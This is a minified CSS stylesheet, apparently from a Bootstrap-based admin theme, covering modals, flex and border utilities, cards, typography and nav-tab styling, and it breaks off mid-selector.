.modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.2);border-radius:.42rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.1);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.2}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1.5rem 1.75rem;border-bottom:1px solid #ebedf3;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.modal-header .close{padding:1.5rem 1.75rem;margin:-1.5rem -1.75rem -1.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1.75rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:1.5rem;border-top:1px solid #ebedf3;border-bottom-right-radius:.42rem;border-bottom-left-radius:.42rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-content{box-shadow:0 .5rem 1rem rgba(0,0,0,.1)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.bg-gray-200{background-color:#ebedf3!important}.bg-gray-100{background-color:#f3f6f9!important}.bg-white-o-30{background-color:hsla(0,0%,100%,.12)!important}.bg-white{background-color:#fff!important}.bg-transparent-i{background-color:transparent!important}.bgi-size-length{background-size:length}.bgi-size-cover{background-size:cover}.bgi-size-contain{background-size:contain}.bgi-no-repeat{background-repeat:no-repeat}.bgi-position-y-top{background-position-y:top}.bgi-position-y-bottom{background-position-y:bottom}.bgi-position-y-center{background-position-y:center}.bgi-position-x-left{background-position-x:left}.bgi-position-x-right{background-position-x:right}.bgi-position-x-center{background-position-x:center}.bgi-position-top{background-position:0 top}.bgi-position-bottom{background-position:0 bottom}.bgi-position-center{background-position:50%}.bg-transparent{background-color:transparent}.bg-diagonal{position:relative;background-color:#fff;overflow:hidden}.bg-diagonal .card-body{position:relative;z-index:2}.bg-diagonal:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f3f6f9}.bg-diagonal:after{content:" ";width:200%;height:1000px;position:absolute;z-index:1;top:0;left:45%;transform:rotate(20deg);background-color:#fff}.flex-root{flex:1;-ms-flex:1 0 0px}.flex-column-auto{flex:none}.flex-column-fluid{flex:1 0 auto}.flex-row-auto{flex:0 0 auto}.flex-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.flex-row-fluid{min-width:none}}.flex-center{justify-content:center;align-items:center}@media (min-width:576px){.flex-sm-root{flex:1;-ms-flex:1 0 0px}.flex-sm-column-auto{flex:none}.flex-sm-column-fluid{flex:1 0 auto}.flex-sm-row-auto{flex:0 0 auto}.flex-sm-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:576px) and (-ms-high-contrast:none),screen and (min-width:576px) and (-ms-high-contrast:active){.flex-sm-row-fluid{min-width:none}}@media (min-width:576px){.flex-sm-center{justify-content:center;align-items:center}}@media (min-width:768px){.flex-md-root{flex:1;-ms-flex:1 0 0px}.flex-md-column-auto{flex:none}.flex-md-column-fluid{flex:1 0 auto}.flex-md-row-auto{flex:0 0 auto}.flex-md-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:768px) and (-ms-high-contrast:none),screen and (min-width:768px) and (-ms-high-contrast:active){.flex-md-row-fluid{min-width:none}}@media (min-width:768px){.flex-md-center{justify-content:center;align-items:center}}@media (min-width:992px){.flex-lg-root{flex:1;-ms-flex:1 0 0px}.flex-lg-column-auto{flex:none}.flex-lg-column-fluid{flex:1 0 auto}.flex-lg-row-auto{flex:0 0 auto}.flex-lg-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.flex-lg-row-fluid{min-width:none}}@media (min-width:992px){.flex-lg-center{justify-content:center;align-items:center}}@media (min-width:1200px){.flex-xl-root{flex:1;-ms-flex:1 0 0px}.flex-xl-column-auto{flex:none}.flex-xl-column-fluid{flex:1 0 auto}.flex-xl-row-auto{flex:0 0 auto}.flex-xl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1200px) and (-ms-high-contrast:none),screen and (min-width:1200px) and (-ms-high-contrast:active){.flex-xl-row-fluid{min-width:none}}@media (min-width:1200px){.flex-xl-center{justify-content:center;align-items:center}}@media (min-width:1400px){.flex-xxl-root{flex:1;-ms-flex:1 0 0px}.flex-xxl-column-auto{flex:none}.flex-xxl-column-fluid{flex:1 0 auto}.flex-xxl-row-auto{flex:0 0 auto}.flex-xxl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1400px) and (-ms-high-contrast:none),screen and (min-width:1400px) and (-ms-high-contrast:active){.flex-xxl-row-fluid{min-width:none}}@media (min-width:1400px){.flex-xxl-center{justify-content:center;align-items:center}}.opacity-50{opacity:.5!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-bottom-0{border-bottom-right-radius:0!important}.rounded-bottom-0,.rounded-left-0{border-bottom-left-radius:0!important}.rounded-left-0{border-top-left-radius:0!important}.rounded-right-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.border-transparent{border-color:transparent!important}.border-x{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-0{border-left:0!important;border-right:0!important}.border-y-0{border-top:0!important;border-bottom:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}@media (min-width:576px){.border-x-sm{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-sm{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-sm-0{border-left:0!important;border-right:0!important}.border-y-sm-0{border-top:0!important;border-bottom:0!important}.border-sm{border:1px solid #ebedf3!important}.border-top-sm{border-top:1px solid #ebedf3!important}.border-right-sm{border-right:1px solid #ebedf3!important}.border-bottom-sm{border-bottom:1px solid #ebedf3!important}.border-left-sm{border-left:1px solid #ebedf3!important}.border-sm-0{border:0!important}.border-top-sm-0{border-top:0!important}.border-right-sm-0{border-right:0!important}.border-bottom-sm-0{border-bottom:0!important}.border-left-sm-0{border-left:0!important}.border-sm-1{border-width:1px!important}.border-sm-2{border-width:2px!important}.border-sm-3{border-width:3px!important}.border-sm-4{border-width:4px!important}.border-sm-5{border-width:5px!important}}@media (min-width:768px){.border-x-md{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-md{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-md-0{border-left:0!important;border-right:0!important}.border-y-md-0{border-top:0!important;border-bottom:0!important}.border-md{border:1px solid #ebedf3!important}.border-top-md{border-top:1px solid #ebedf3!important}.border-right-md{border-right:1px solid #ebedf3!important}.border-bottom-md{border-bottom:1px solid #ebedf3!important}.border-left-md{border-left:1px solid #ebedf3!important}.border-md-0{border:0!important}.border-top-md-0{border-top:0!important}.border-right-md-0{border-right:0!important}.border-bottom-md-0{border-bottom:0!important}.border-left-md-0{border-left:0!important}.border-md-1{border-width:1px!important}.border-md-2{border-width:2px!important}.border-md-3{border-width:3px!important}.border-md-4{border-width:4px!important}.border-md-5{border-width:5px!important}}@media (min-width:992px){.border-x-lg{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-lg{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-lg-0{border-left:0!important;border-right:0!important}.border-y-lg-0{border-top:0!important;border-bottom:0!important}.border-lg{border:1px solid #ebedf3!important}.border-top-lg{border-top:1px solid #ebedf3!important}.border-right-lg{border-right:1px solid #ebedf3!important}.border-bottom-lg{border-bottom:1px solid #ebedf3!important}.border-left-lg{border-left:1px solid #ebedf3!important}.border-lg-0{border:0!important}.border-top-lg-0{border-top:0!important}.border-right-lg-0{border-right:0!important}.border-bottom-lg-0{border-bottom:0!important}.border-left-lg-0{border-left:0!important}.border-lg-1{border-width:1px!important}.border-lg-2{border-width:2px!important}.border-lg-3{border-width:3px!important}.border-lg-4{border-width:4px!important}.border-lg-5{border-width:5px!important}}@media (min-width:1200px){.border-x-xl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xl-0{border-left:0!important;border-right:0!important}.border-y-xl-0{border-top:0!important;border-bottom:0!important}.border-xl{border:1px solid #ebedf3!important}.border-top-xl{border-top:1px solid #ebedf3!important}.border-right-xl{border-right:1px solid #ebedf3!important}.border-bottom-xl{border-bottom:1px solid #ebedf3!important}.border-left-xl{border-left:1px solid #ebedf3!important}.border-xl-0{border:0!important}.border-top-xl-0{border-top:0!important}.border-right-xl-0{border-right:0!important}.border-bottom-xl-0{border-bottom:0!important}.border-left-xl-0{border-left:0!important}.border-xl-1{border-width:1px!important}.border-xl-2{border-width:2px!important}.border-xl-3{border-width:3px!important}.border-xl-4{border-width:4px!important}.border-xl-5{border-width:5px!important}}@media (min-width:1400px){.border-x-xxl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xxl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xxl-0{border-left:0!important;border-right:0!important}.border-y-xxl-0{border-top:0!important;border-bottom:0!important}.border-xxl{border:1px solid #ebedf3!important}.border-top-xxl{border-top:1px solid #ebedf3!important}.border-right-xxl{border-right:1px solid #ebedf3!important}.border-bottom-xxl{border-bottom:1px solid #ebedf3!important}.border-left-xxl{border-left:1px solid #ebedf3!important}.border-xxl-0{border:0!important}.border-top-xxl-0{border-top:0!important}.border-right-xxl-0{border-right:0!important}.border-bottom-xxl-0{border-bottom:0!important}.border-left-xxl-0{border-left:0!important}.border-xxl-1{border-width:1px!important}.border-xxl-2{border-width:2px!important}.border-xxl-3{border-width:3px!important}.border-xxl-4{border-width:4px!important}.border-xxl-5{border-width:5px!important}}.rounded-top-sm{border-top-right-radius:.28rem!important}.rounded-top-left-sm,.rounded-top-sm{border-top-left-radius:.28rem!important}.rounded-top-right-sm{border-top-right-radius:.28rem!important}.rounded-bottom-sm{border-bottom-right-radius:.28rem!important}.rounded-bottom-left-sm,.rounded-bottom-sm{border-bottom-left-radius:.28rem!important}.rounded-bottom-right-sm{border-bottom-right-radius:.28rem!important}.rounded-top{border-top-right-radius:.42rem!important}.rounded-top,.rounded-top-left{border-top-left-radius:.42rem!important}.rounded-top-right{border-top-right-radius:.42rem!important}.rounded-bottom{border-bottom-right-radius:.42rem!important}.rounded-bottom,.rounded-bottom-left{border-bottom-left-radius:.42rem!important}.rounded-bottom-right{border-bottom-right-radius:.42rem!important}.rounded-xl{border-radius:1.25rem!important}.rounded-top-xl{border-top-right-radius:1.25rem!important}.rounded-top-left-xl,.rounded-top-xl{border-top-left-radius:1.25rem!important}.rounded-top-right-xl{border-top-right-radius:1.25rem!important}.rounded-bottom-xl{border-bottom-right-radius:1.25rem!important}.rounded-bottom-left-xl,.rounded-bottom-xl{border-bottom-left-radius:1.25rem!important}.rounded-bottom-right-xl{border-bottom-right-radius:1.25rem!important}.shadow-xs{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.05)}.h-auto{height:auto!important}.w-auto{width:auto!important}.w-100{width:100%!important}.h-100{height:100%!important}.max-h-30px{max-height:30px!important}.w-lg-auto{width:auto!important}.left-0{left:0!important}.right-0{right:0!important}.top-0{top:0!important}.bottom-0{bottom:0!important}.zindex-0{z-index:0}.zindex-n1{z-index:-1}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.text-white{color:#fff!important}.text-primary{color:#01a35a!important}.text-secondary{color:#181c32!important}.text-success{color:#01a35a!important}.text-info{color:#8950fc!important}.text-warning{color:#ffa800!important}.text-danger{color:#f64e60!important}.text-light{color:#f3f6f9!important}.text-dark{color:#181c32!important}.text-dark-75{color:#3f4254!important}.text-dark-65{color:#5e6278!important}.text-dark-50{color:#7e8299!important}.text-dark-25{color:#d1d3e0!important}.text-muted{color:#b5b5c3!important}.font-size-base{font-size:1rem}.font-size-sm{font-size:.925rem}.font-size-xs{font-size:.8rem}.font-size-lg{font-size:1.08rem}.font-weight-boldest{font-weight:700}.line-height-0{line-height:0}.line-height-xs{line-height:.75}.line-height-sm{line-height:1}.line-height-md{line-height:1.25}.line-height-lg{line-height:1.5}.line-height-xl{line-height:1.75}.text-transparent{color:transparent}.text-stroke{-webkit-text-stroke-width:.35rem;-moz-text-stroke-width:.35rem;text-stroke-width:.35rem;-webkit-text-stroke-color:#fff;-moz-text-stroke-color:#fff;text-stroke-color:#fff}.cursor-pointer{cursor:pointer}.cursor-move{cursor:move}a,a:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}i{font-size:1.25rem;color:#b5b5c3}.icon-xl{font-size:1.75rem!important}.icon-lg{font-size:1.5rem!important}.burger-icon{-webkit-appearance:none;-moz-appearance:none;background-color:transparent;display:inline-block;position:relative;overflow:hidden;margin:0;padding:0;font-size:0;text-indent:-9999px;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;background-color:none;outline:none!important;width:24px;height:24px;transition:all .3s}.burger-icon span{top:10px}.burger-icon span,.burger-icon span:after,.burger-icon span:before{display:block;position:absolute;border-radius:3px;transition:all .3s;height:3px;min-height:3px;width:100%}.burger-icon span:after,.burger-icon span:before{left:0;content:""}.burger-icon span:before{top:-8px}.burger-icon span:after{bottom:-8px}.burger-icon-left span:before{transition:all .3s;left:auto;right:0;width:50%}.burger-icon-left span:after{transition:all .3s;left:auto;right:0;width:75%}.burger-icon-left-active span:before{transition:all .3s;left:0;right:auto;width:50%}.burger-icon-left-active span:after{transition:all .3s;left:0;right:auto;width:75%}.burger-icon-right span:before{left:0;right:auto;width:50%;transition:all .3s}.burger-icon-right span:after{left:0;right:auto;width:75%;transition:all .3s}.burger-icon-right-active span:before{left:auto;right:0;width:50%;transition:all .3s}.burger-icon-right-active span:after{left:auto;right:0;width:75%;transition:all .3s}.burger-icon span,.burger-icon span:after,.burger-icon span:before{background-color:#b5b5c3}.burger-icon-active span,.burger-icon-active span:after,.burger-icon-active span:before,.burger-icon:hover span,.burger-icon:hover span:after,.burger-icon:hover span:before{background-color:#01a35a}.card.card-custom{box-shadow:0 0 30px 0 rgba(82,63,105,.05);border:0}.card.card-custom>.card-header{display:flex;justify-content:space-between;align-items:stretch;flex-wrap:wrap;min-height:70px;padding-top:0;padding-bottom:0;background-color:transparent}.card.card-custom>.card-header .card-title{display:flex;align-items:center;margin:.5rem .5rem .5rem 0}.card.card-custom>.card-header .card-title .card-icon{margin-right:.75rem;line-height:0}.card.card-custom>.card-header .card-title .card-icon i{font-size:1.25rem;color:#7e8299;line-height:0}.card.card-custom>.card-header .card-title .card-icon i:after,.card.card-custom>.card-header .card-title .card-icon i:before{line-height:0}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg{height:24px;width:24px}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.card.card-custom>.card-header .card-title,.card.card-custom>.card-header .card-title .card-label{font-weight:500;font-size:1.275rem;color:#181c32}.card.card-custom>.card-header .card-title .card-label{margin:0 .75rem 0 0;flex-wrap:wrap}.card.card-custom>.card-header .card-title small{color:#b5b5c3;font-size:1rem}.card.card-custom>.card-header .card-toolbar{display:flex;align-items:center;margin:.5rem 0;flex-wrap:wrap}.card.card-custom>.card-header.card-header-tabs-line{padding-top:0!important;padding-bottom:0!important;align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .card-toolbar{margin:0}.card.card-custom>.card-header.card-header-tabs-line .nav{border-bottom-color:transparent}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-item{align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-link{padding-top:2rem;padding-bottom:2rem}.card.card-custom>.card-header.card-header-right{justify-content:flex-end}.card.card-custom>.card-body{padding:2rem 2.25rem}.card.card-custom>.card-footer{background-color:transparent}.card.card-custom .card-scroll{position:relative;overflow:auto}.card.card-custom.card-stretch{display:flex;align-items:stretch!important;flex-direction:column;height:100%}.card.card-custom.card-stretch.gutter-b{height:calc(100% - 25px)}.card.card-custom.card-stretch.card-stretch-half{height:50%}.card.card-custom.card-stretch.card-stretch-half.gutter-b{height:calc(50% - 25px)}.card.card-custom.card-stretch.card-stretch-third{height:33.33%}.card.card-custom.card-stretch.card-stretch-third.gutter-b{height:calc(33.33% - 25px)}.card.card-custom.card-stretch.card-stretch-fourth{height:25%}.card.card-custom.card-stretch.card-stretch-fourth.gutter-b{height:calc(25% - 25px)}.card.card-custom.card-fit>.card-header{border-bottom:0}.card.card-custom.card-fit>.card-footer{border-top:0}.card.card-custom.card-space{padding-left:2.25rem;padding-right:2.25rem}.card.card-custom.card-space>.card-body,.card.card-custom.card-space>.card-footer,.card.card-custom.card-space>.card-header,.card.card-custom.card-space>form>.card-body,.card.card-custom.card-space>form>.card-footer{padding-left:0;padding-right:0}.card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;min-height:70px}.card-sticky-on .card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;position:fixed;box-shadow:0 1px 15px 1px rgba(69,65,78,.1);z-index:101;background:#fff}.card.card-custom.card-transparent{background-color:transparent}.card.card-custom.card-shadowless{box-shadow:none}.card.card-custom.card-px-0 .card-body,.card.card-custom.card-px-0 .card-footer,.card.card-custom.card-px-0 .card-header{padding-left:0;padding-right:0}.card.card-custom.card-border{box-shadow:none;border:1px solid #ebedf3}.card.card-custom.card-collapsed>.card-body,.card.card-custom.card-collapsed>form{display:none}.card.card-custom .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease}.card.card-custom.card-collapse .card-header .card-toolbar [data-card-tool=toggle] i,.card.card-custom.card-collapsed .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease;transform:rotate(180deg)}.card-spacer{padding:2rem 2.25rem!important}.card-spacer-x{padding-left:2.25rem!important;padding-right:2.25rem!important}.card-spacer-y{padding-top:2rem!important;padding-bottom:2rem!important}.card-rounded{border-radius:.42rem}.card-rounded-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.card-rounded-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}@media (max-width:767.98px){.card.card-custom>.card-header:not(.flex-nowrap){min-height:0;padding-top:.5rem;padding-bottom:.5rem}}.rounded-card{border-radius:.42rem}.rounded-card-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.rounded-card-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}.h1{font-size:2rem!important}@media (max-width:1200px){.h1{font-size:calc(1.325rem + .9vw)!important}}.h2{font-size:1.75rem!important}@media (max-width:1200px){.h2{font-size:calc(1.3rem + .6vw)!important}}.h3{font-size:1.5rem!important}@media (max-width:1200px){.h3{font-size:calc(1.275rem + .3vw)!important}}.h4{font-size:1.35rem!important}@media (max-width:1200px){.h4{font-size:calc(1.26rem + .12vw)!important}}.h5{font-size:1.25rem!important}.h6{font-size:1.175rem!important}.lead{font-size:1.25rem!important}.display-1{font-size:5.5rem!important}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)!important}}.display-2{font-size:4.5rem!important}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)!important}}.display-3{font-size:3.5rem!important}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)!important}}.display-4{font-size:2.5rem!important}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)!important}}a,button{outline:0!important}.nav .nav-link{display:flex;align-items:center;padding:.75rem 1.5rem}.nav .nav-link,.nav .nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#7e8299}.nav .nav-link .nav-text{flex-grow:1;font-size:1rem;font-weight:400}.nav .nav-link .nav-icon{line-height:0;color:#7e8299;width:2rem}.nav .nav-link .nav-icon:before{line-height:0}.nav .nav-link .nav-icon i{color:#b5b5c3;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;font-size:1.25rem}.nav .nav-link .nav-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.nav .nav-link .nav-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link .label{margin-left:.25rem}.nav .nav-link.disabled{opacity:.6}.nav .nav-link.active,.nav .nav-link.active .nav-icon i,.nav .nav-link.active .nav-text,.nav .nav-link:hover:not(.disabled),.nav .nav-link:hover:not(.disabled) .nav-icon i,.nav .nav-link:hover:not(.disabled) .nav-text,.nav .show>.nav-link,.nav .show>.nav-link .nav-icon i,.nav .show>.nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link.active:after,.nav .nav-link:hover:not(.disabled):after,.nav .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav.nav-bold .nav-item .nav-link,.nav.nav-bold .nav-item .nav-link .nav-text{font-weight:500}.nav.nav-bolder .nav-item .nav-link,.nav.nav-bolder .nav-item .nav-link .nav-text{font-weight:600}.nav.nav-boldest .nav-item .nav-link,.nav.nav-boldest .nav-item .nav-link .nav-text{font-weight:700}.nav.nav-tabs .nav-item{margin-right:.25rem}.nav.nav-tabs .nav-item:last-child{margin-right:0}.nav.nav-tabs .nav-link .nav-text{flex-grow:0}.nav.nav-tabs.nav-tabs-line .nav-item{margin:0 0 -1px}.nav.nav-tabs.nav-tabs-line .nav-link{border:0;border-bottom:1px solid transparent;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;padding:.85rem 0;margin:0 1rem}.nav-item:first-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-left:0}.nav-item:last-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-item:first-child .nav-link{margin-left:0}.nav.nav-tabs.nav-tabs-line .nav-item:last-child .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-link.active,.nav.nav-tabs.nav-tabs-line .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line .show>.nav-link{background-color:transparent;border:0;border-bottom:1px solid #01a35a;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x{border-bottom-width:2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-item{margin-bottom:-2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link{border-bottom:2px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .show>.nav-link{border-bottom:2px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x{border-bottom-width:3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-item{margin-bottom:-3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link{border-bottom:3px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .show>.nav-link{border-bottom:3px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white{border-bottom-color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-text{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-arrow{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) 